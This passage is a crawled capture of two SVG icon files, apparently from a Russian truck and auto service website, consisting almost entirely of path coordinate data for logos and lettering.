-0.3,1.3 -0.3,2.5c0,0.4 -0.1,0.7 -0.1,1c0.6,-1 1.5,-1.4 2.7,-1.4c1.3,0 2.2,0.4 2.7,1.2c0.5,0.8 0.8,1.8 0.8,3.1c0,1.4 -0.2,2.5 -0.6,3.2c-0.4,0.7 -0.8,1.1 -1.4,1.5c-0.6,0.4 -1.5,0.5 -2.5,0.5c-1.7,0 -2.9,-0.6 -3.6,-1.6c-0.3,-0.5 -0.6,-1.2 -0.7,-2c-0.1,-0.8 -0.2,-1.9 -0.2,-3.2c0,-1.6 0.1,-2.9 0.2,-3.7c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.7,-1.3 2,-1.9 3.8,-1.9c1.7,0 2.9,0.6 3.5,1.7c0.3,0.5 0.4,1.1 0.4,1.8l0,0zm-4.1,3.5c-1,0 -1.5,0.8 -1.5,2.5c0,1.1 0.1,1.8 0.4,2.3c0.3,0.5 0.6,0.7 1.2,0.7c1,0 1.6,-0.9 1.6,-2.8c0,-0.9 -0.1,-1.6 -0.3,-2c-0.4,-0.4 -0.8,-0.7 -1.4,-0.7l0,0zm5.1,-2.3c0,-1.4 0.2,-2.4 0.6,-3.1c0.7,-1.1 2,-1.6 3.7,-1.6c2.8,0 4.3,1.3 4.3,4c0,1.3 -0.4,2.4 -1.1,3.3c-0.4,0.4 -1.1,1.2 -2.3,2.2c-0.5,0.5 -0.9,0.9 -1.2,1.2c-0.2,0.3 -0.5,0.7 -0.7,1.1c-0.1,0.1 -0.1,0.2 -0.2,0.3c0.2,0 0.5,-0.1 1,-0.1l4.5,0l0,2.2l-8.7,0c0,-1.2 0.2,-2.3 0.7,-3.3c0.3,-0.6 0.6,-1.1 1,-1.5c0.3,-0.4 1.2,-1.3 2.6,-2.6c0.6,-0.6 1,-1.1 1.2,-1.4c0.2,-0.4 0.3,-0.9 0.3,-1.5c0,-1.4 -0.5,-2.1 -1.4,-2.1c-0.6,0 -1,0.2 -1.2,0.6c-0.2,0.6 -0.3,1.3 -0.3,2.3l-2.8,0l0,0zm18.2,-1.2l-2.7,0c0,-1.1 -0.5,-1.6 -1.4,-1.6c-0.7,0 -1.1,0.3 -1.3,1c-0.1,0.4 -0.3,1.3 -0.3,2.5c0,0.4 -0.1,0.7 -0.1,1c0.6,-1 1.5,-1.4 2.7,-1.4c1.3,0 2.2,0.4 2.7,1.2c0.5,0.8 0.8,1.8 0.8,3.1c0,1.4 -0.2,2.5 -0.6,3.2c-0.4,0.7 -0.8,1.1 -1.4,1.5c-0.6,0.4 -1.5,0.5 -2.5,0.5c-1.7,0 -2.9,-0.6 -3.6,-1.6c-0.3,-0.5 -0.6,-1.2 -0.7,-2c-0.1,-0.8 -0.2,-1.9 -0.2,-3.2c0,-1.6 0.1,-2.9 0.2,-3.7c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.7,-1.3 2,-1.9 3.8,-1.9c1.7,0 2.9,0.6 3.5,1.7c0.3,0.5 0.4,1.1 0.4,1.8l0,0zm-4.1,3.5c-1,0 -1.5,0.8 -1.5,2.5c0,1.1 0.1,1.8 0.4,2.3c0.3,0.5 0.6,0.7 1.2,0.7c1,0 1.6,-0.9 1.6,-2.8c0,-0.9 -0.1,-1.6 -0.3,-2c-0.4,-0.4 -0.8,-0.7 -1.4,-0.7z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m64.5,28.6l0,-10.8l4.4,0l1.6,9.2l1.3,-9.2l4.3,0l0,10.8l-2.6,0l0,-9.1l-1.5,9.1l-3.1,0l-1.7,-9.1l0,9.1l-2.7,0l0,0zm12.7,-11.4c0,-0.9 0.1,-1.5 0.4,-1.9c0.5,-0.7 1.3,-1 2.4,-1c1.8,0 2.8,0.8 2.8,2.5c0,0.8 -0.2,1.4 -0.7,2c-0.2,0.3 -0.7,0.7 -1.5,1.3c-0.5,0.5 -0.9,0.9 -1.2,1.4c0.1,0 0.3,0 0.5,0l2.9,0l0,1.4l-5.7,0c0,-0.8 0.1,-1.4 0.5,-2c0.2,-0.3 0.4,-0.6 0.6,-0.9c0.2,-0.2 0.8,-0.8 1.6,-1.5c0.4,-0.3 0.6,-0.6 0.8,-0.8c0.1,-0.2 0.2,-0.5 0.2,-0.9c0,-0.8 -0.3,-1.2 -0.9,-1.2c-0.4,0 -0.6,0.1 -0.7,0.4c-0.1,0.2 -0.2,0.7 -0.2,1.3l-1.8,0l0,-0.1zm-59,15.1l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.2,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.5,-1.3l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm10.2,-1.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0l0,0zm0.7,0l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm8.9,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.1 1.1,-0.3 1.7,-0.3l0,0zm0,1.3c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.2,-0.3 -0.5,-0.5 -0.9,-0.5l0,0zm3.9,-1.1l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm10.2,-1.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.5,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l2,0l0,0zm6.7,0l0,8.6l-1.7,0l0,-3.6l-0.7,0c-0.3,0 -0.6,0 -0.8,0.1c-0.2,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.7 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.6c0,-0.5 0.1,-0.9 0.1,-1.2s0.2,-0.5 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.9,-0.4c-0.9,-0.2 -1.4,-0.9 -1.4,-2.1c0,-0.6 0.1,-1.1 0.4,-1.4c0.2,-0.3 0.5,-0.5 0.8,-0.7c0.3,-0.1 0.8,-0.2 1.5,-0.2l2.9,0l0,0.1zm-1.8,1.3l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,1c0,0.5 0.1,0.8 0.3,1c0.2,0.2 0.6,0.3 1,0.3l0.7,0l0,-2.5l-0.1,0zm-47.3,15l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.6,-5.3l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.8,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.5,-1.3l2.5,0c0.8,0 1.4,0.1 1.7,0.2c0.4,0.2 0.7,0.4 0.9,0.8c0.2,0.3 0.2,0.7 0.2,1.1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.6,0.5 -1,0.7c0.3,0.1 0.6,0.2 0.9,0.4c0.5,0.4 0.7,0.9 0.7,1.7c0,1 -0.4,1.7 -1.1,2.2c-0.4,0.2 -0.9,0.3 -1.6,0.3l-2.9,0l0,-8.6l0,0zm1.7,1.3l0,2.2l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.5,-0.5 0.5,-1c0,-0.5 -0.2,-0.9 -0.6,-1c-0.2,0 -0.5,-0.1 -0.9,-0.1l-0.4,0l0,0zm0,3.4l0,2.6l0.5,0c0.4,0 0.6,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.2c0,-0.6 -0.2,-1 -0.7,-1.2c-0.1,-0.1 -0.4,-0.1 -1,-0.1l-0.4,0l0,0zm10.6,-4.7l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0l0,0zm5,5.3l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8s0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm4.3,-5.3l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.9l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.5l0,0zm1.1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.6,-2.5c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.6 -0.1,-0.8l0,0z" class="st4"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m47.1,63.2l-33.9,16c-0.2,2.6 2.1,3.2 2.1,5.2c-0.1,8 -0.1,16.7 0,24.6c0,1.1 0.1,1.5 0.3,2.5c0.2,0.3 0.7,0.6 1.1,0.8c1.5,0.1 3.4,0 5,0c0.8,0 1.6,0 2.4,0c2.7,0.2 2.3,-5.3 1.2,-5.8l-3.5,-0.2c-0.1,-0.6 0,-18.9 0,-21c0,-0.4 -0.1,-2.6 0.1,-2.8l25.3,-11.9c0.8,-0.3 23.2,10.6 26,12l0,23.8l-3.4,0.1c-1.6,0.1 -1.9,5.9 0.8,5.9c2.2,0 4.3,-0.1 6.5,-0.1c1,0 2.2,-0.1 2.4,-1.3c0.1,-0.6 0.1,-1.3 0.2,-2c0.1,-2.6 -0.1,-25.1 0.2,-25.7c0.7,-1.3 2,-2.5 2,-3.9l-0.1,-0.3c0.1,0.3 -33.9,-16.1 -33.9,-16.1c-0.8,0 -0.1,0 -0.8,0.2z" class="st4"></path>
   <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.7,107.1c1.1,-0.4 1.9,1.3 0.7,1.8c-1.2,0.4 -2,-1.3 -0.7,-1.8l0,0zm19.6,0c1.2,-0.4 1.7,1.5 0.5,1.8c-1.2,0.3 -1.7,-1.4 -0.5,-1.8l0,0zm-2.6,0c-0.2,0.1 -0.3,0 -0.6,0.4c-0.5,0.8 0.2,1.7 1.1,1.4c1,-0.3 0.8,-1.7 -0.1,-1.8c-0.4,-0.1 -0.4,0 -0.4,0l0,0zm-20.3,0.9c0,-0.9 1,-1.2 1.6,-0.7c0.3,0.3 0.4,0.6 0.3,1c-0.4,1 -1.9,0.7 -1.9,-0.3l0,0l0,0zm6.4,-2.9l11.4,0l0,1.3l-11.4,0l0,-1.3l0,0zm-6.5,-3.1c0.1,-0.1 0,0 0.1,-0.1c0.3,-0.1 4.6,0 4.7,0c0.1,0.3 0.1,2.6 0,2.9c-0.7,0.1 -3.2,0 -4.3,0c-0.4,0 -0.4,0.1 -0.5,-0.1l0,-2.7l0,0zm24.2,2.8c0,0 0.1,0 -0.3,0.1l-4.5,0c-0.1,-0.3 -0.1,-2.6 0,-2.9c0.4,-0.1 4.6,-0.1 4.8,0l0,2.7c0.1,0.1 0.1,0.1 0,0.1l0,0zm-17.7,-2.2c1.2,0 11,-0.1 11.4,0l0,1.6l-11.4,0l0,-0.6l0,-1l0,0zm0,-2.3l11.4,0l0,1.5c-0.3,0.1 -10.9,0 -11.4,0l0,-1.5l0,0zm0,-2.5c1.2,0 11,-0.1 11.4,0l0,0.2l0,0.2l0,1.2l-11.4,0l0,-1.6l0,0zm-4.9,-12.8l21,0l0,7.7l-21,0l0,-7.7l0,0zm23.3,3l2.5,0l0,1.4c-1.6,0.1 -1.5,-0.1 -1.5,2.7c0,2.6 -0.2,2.6 1.5,2.6l0,1.4l-2.5,0l0,-8.1l0,0zm-28,0l2.5,0l0,8.1l-2.5,0l0,-1.4c0.4,0 0.7,0 1,-0.1c0.7,-0.3 0.5,-1.5 0.5,-2.6c0,-3 0,-2.5 -1.5,-2.6l0,-1.4l0,0zm28.3,12l-0.3,0c-0.1,-0.3 -0.1,-2.9 0,-3.2l3.1,0c0.4,-0.5 0.2,-1.1 0.2,-2.1c0.5,0 0.9,0.1 1.3,-0.3l0.1,-0.1c0.1,-0.1 0,0.1 0,-0.1c0.1,-0.2 0.1,-4 0,-4.2c-0.1,-0.8 -1.1,-0.6 -1.4,-0.6c0,-0.4 0,-0.8 0,-1.2c0,-0.6 0.1,-0.5 -0.2,-0.9l-3.1,0c-0.1,-0.6 0,-1.5 0,-2.1c0,-0.8 0.2,-1.8 -0.5,-2.2l-0.4,-0.1c-0.4,-0.1 -20.2,0 -22.6,0c-0.8,0 -1.3,0 -1.7,0.5c-0.4,0.6 -0.1,3.1 -0.2,4.1l-3.1,0c-0.3,0.4 -0.2,0.4 -0.2,1c0,0.4 0,0.8 0,1.2c-0.4,0 -1.4,-0.2 -1.4,0.7l0,4.1c0.1,0.7 1.1,0.5 1.4,0.6c0,0.6 -0.2,1.8 0.2,2.1c0.3,0.1 2.6,0 3.1,0l0,3.1c-0.6,0.1 -1,0.4 -1.1,0.8c-0.1,0.3 0,3.3 0,3.8c0,0.9 -0.1,1 0.4,1.5c-0.1,0.2 -0.2,0.1 -0.3,0.4c-0.1,0.3 -0.1,1.6 -0.1,2c0,1.4 1.1,1.1 1.6,1.2c0.1,1.1 -0.2,1.9 0.5,2.3c0.5,0.3 1.9,0.2 2.6,0.2c0.8,0 2,0.1 2.5,-0.2c0.7,-0.4 0.2,-1.1 0.4,-2.3l12.6,0c0.2,1.3 -0.3,1.9 0.4,2.3c0.5,0.3 1.8,0.2 2.6,0.2c1.7,0 3,0.3 3,-1.1c0,-0.4 0,-1 0,-1.4c0.6,0 0.8,0 1.2,-0.2c0.3,-0.2 0.4,-0.6 0.4,-1c0,-1.1 0.2,-2 -0.4,-2.4c0.1,-0.3 0.3,-0.2 0.4,-0.6c0.1,-0.3 0,-2.4 0,-2.8c0,-0.8 0.2,-2 -0.3,-2.5c-0.4,-0.4 -0.4,-0.3 -0.7,-0.5z" class="st4"></path>
   <path id="svg_8" fill="#7F7F80" clip-rule="evenodd" fill-rule="evenodd" d="m60.5,100c0,0 -0.1,0 0,0l-0.3,-0.1l0,-3l2.9,0c0.3,0 0.1,0 0.2,-0.1l-3.1,0c-0.1,0.3 -0.1,2.9 0,3.2l0.3,0z" class="st6"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-06.svg
body_size: 4437
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0.2"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.1,21.7l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.1,0.4 0.1,1 0.1,1.8l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.3,-0.4 0.4,-1 0.4,-2l0,0zm3.1,-6.2l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.7l3.8,0l0,1.7l-5.7,0l0,-10.1l-0.1,0zm6.8,0l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm5.3,-1.5l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2.1,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.3,-0.1 -0.7,-0.1 -1.2,-0.1l-0.4,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.2,-0.1 -0.6,-0.1 -1.2,-0.1l-0.4,0l0,0zm12.3,-5.5l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm5.8,6.2l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.3,0.4 -0.3,1.4 -0.3,2.9c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.4 0.3,-1 0.3,-2l0,0zm6,-6.2l2.3,0l0.8,2c0.2,0.5 0.3,1 0.4,1.4l0.1,0c0.1,-0.4 0.2,-0.9 0.4,-1.6l0.8,-1.9l2.2,0l-2.3,4.9l2.5,5.1l-2.3,0l-1.1,-2.4c-0.2,-0.6 -0.3,-1 -0.3,-1.3l0,0c0,0.2 -0.1,0.4 -0.2,0.7c-0.1,0.3 -0.2,0.5 -0.2,0.7l-1,2.3l-2.2,0l2.5,-5.1l-2.4,-4.8l0,0zm11.1,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.4,-0.8 -1,-0.8l0,0zm9.2,-1.2l2.1,0l-3.3,8.4c-0.2,0.6 -0.5,1 -0.9,1.3c-0.3,0.3 -0.8,0.4 -1.3,0.4c-0.3,0 -0.6,0 -0.9,-0.1l0,-1.5c0.2,0.1 0.4,0.1 0.5,0.1c0.3,0 0.5,-0.1 0.7,-0.3c0.2,-0.2 0.3,-0.5 0.5,-1l-2.9,-7.3l2.4,0l1.5,5.5l1.6,-5.5z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m84.2,21.7l2.6,0l0,1.3l-2.6,0l0,-1.3l0,0zm-73.9,6.5l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.3l3,0l0,1.3l-4.6,0l0,-8.1l0,0zm8.5,-0.7l1.5,0l0,1.3c0.1,0 0.3,0 0.5,0c0.4,0 0.8,0 1.1,0.1c0.3,0.1 0.5,0.3 0.7,0.5c0.3,0.3 0.5,0.6 0.6,1.1c0.1,0.5 0.2,1.1 0.2,2c0,0.8 -0.1,1.5 -0.2,1.9c-0.1,0.4 -0.3,0.8 -0.7,1c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.8,0.1 -1.4,0.1l0,1.3l-1.5,0l0,-1.3c-0.6,0 -1,0 -1.3,-0.1c-0.3,-0.1 -0.5,-0.1 -0.7,-0.3c-0.4,-0.2 -0.6,-0.6 -0.8,-1c-0.1,-0.5 -0.2,-1.1 -0.2,-2.1c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.4 0.3,-0.8 0.5,-1.1c0.4,-0.4 1,-0.7 1.8,-0.7c0.3,0 0.5,0 0.6,0l0,-1.2l0,0zm0,7.1l0,-4.6c-0.1,0 -0.1,0 -0.2,0c-0.3,0 -0.5,0 -0.6,0.1c-0.1,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.4 -0.2,0.6c0,0.3 0,0.7 0,1.3c0,0.9 0,1.5 0.1,1.7c0.1,0.2 0.2,0.3 0.3,0.4c0.1,0.1 0.2,0.1 0.3,0.1c0.2,0 0.4,0 0.7,0l0,0zm1.5,0c0,0 0.1,0 0,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,-0.1 